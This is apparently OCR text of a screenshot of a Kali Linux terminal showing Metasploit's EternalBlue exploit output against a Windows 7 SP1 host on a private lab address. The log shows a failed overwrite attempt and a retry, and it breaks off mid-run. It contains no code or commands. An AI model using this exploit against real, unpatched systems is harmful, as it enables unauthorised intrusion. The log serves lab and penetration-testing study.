 kali@kali: ~
File Actions Edit View Help
[*] 192.168.183.131:445 - Receiving response from exploit packet
[+] 192.168.183.131:445 - ETERNALBLUE overwrite completed successfully (0×C00
0000D)!
[*] 192.168.183.131:445 - Sending egg to corrupted connection.
[*] 192.168.183.131:445 - Triggering free of corrupted buffer.
[-] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[-] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[-] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[*] 192.168.183.131:445 - Connecting to target for exploitation.
[+] 192.168.183.131:445 - Connection established for exploitation.
[+] 192.168.183.131:445 - Target OS selected valid for OS indicated by SMB re
ply
[*] 192.168.183.131:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.183.131:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74
65 72 70  Windows 7 Enterp
[*] 192.168.183.131:445 - 0×00000010  72 69 73 65 20 37 36 30 31 20 53 65 72
76 69 63  rise 7601 Servic
[*] 192.168.183.131:445 - 0×00000020  65 20 50 61 63 6b 20 31
e Pack 1
[+] 192.168.183.131:445 - Target arch selected valid for arch indicated by DC
E/RPC reply
[*] 192.168.183.131:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.183.131:445 - Sending all but last fragment of exploit packet